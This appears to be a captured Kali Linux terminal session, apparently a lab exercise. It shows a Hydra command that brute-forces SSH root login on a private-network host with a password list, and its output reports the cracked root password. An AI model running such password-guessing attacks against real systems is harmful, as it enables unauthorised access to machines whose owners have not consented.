 (root㉿kali)-[~/Desktop]
# hydra -l root -P commonPwd.txt 192.168.8.89 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 15:08:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
[DATA] max 16 tasks per 1 server, overall 16 tasks, 147 login tries (l:1/p:147),
[DATA] attacking ssh://192.168.8.89:22/
[22][ssh] host: 192.168.8.89   login: root   password: qqqqqq